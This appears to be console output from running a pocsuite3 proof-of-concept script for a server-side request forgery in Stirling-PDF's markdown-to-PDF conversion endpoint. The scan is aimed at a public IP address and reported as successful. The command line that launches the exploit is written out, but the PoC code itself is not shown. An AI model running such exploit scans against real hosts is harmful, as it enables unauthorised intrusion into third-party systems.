 PS C:\wenjian\pythonproject\360BugCloud-pocsuite3\pocsuite3\pocs> python ../cli.py -u 91.107.201.128:8888 -r .\poc_Stirling-PDF_api_v1_convert_markdown_pdf_vul-2025-08131582.py --p
pt
{2.0.8-nongit-20241021}
360BugCloud
https://pocsuite.org
[*] starting at 22:47:36
[22:47:36] [INFO] loading PoC script '.\poc_Stirling-PDF_api_v1_convert_markdown_pdf_vul-2025-08131582.py'
[22:47:37] [INFO] pocsusite got a total of 1 tasks
[22:47:37] [INFO] running poc:'Stirling-PDF/api/v1/convert/markdown/pdf ssrf' target '*.*.201.128:8888'
[22:47:42] [INFO] Scan completed,ready to print
+------------------+-----------------------------------------------+-------------------+--------------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+------------------+-----------------------------------------------+-------------------+--------------+---------+---------+
| *.*.201.128:8888 | Stirling-PDF/api/v1/convert/markdown/pdf ssrf | vul-2025-08132359 | Stirling-PDF | | success |
+------------------+-----------------------------------------------+-------------------+--------------+---------+---------+
success : 1 / 1